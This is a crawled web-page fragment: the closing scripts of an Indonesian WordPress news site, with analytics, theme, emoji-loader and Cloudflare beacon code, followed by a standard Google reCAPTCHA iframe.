{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpberita/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

				<!-- Google analytics -->
				<script>
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					gtag('js', new Date());
					gtag('config', '178898745');
				</script><script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/main.js?ver=2.1.7" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=wpberita-infscroll-js-extra
</script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.7" id="wpberita-infscroll-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/search.js?ver=2.1.7" id="simplegrid-search-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/darkmode.js?ver=2.1.7" id="wpberita-darkmode-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.7" id="wpberita-tinyslider-module-js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=178898745&amp;ver=2.1.7" id="wpberita-analytics-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cakrawalaindonesia.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cakrawalaindonesia.id/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cbf3003bae5d425f8cd5f38e5a8ccd15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 11:18:42 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l1dnKpSYJyWpmL5OG6GBdw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769150109218');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>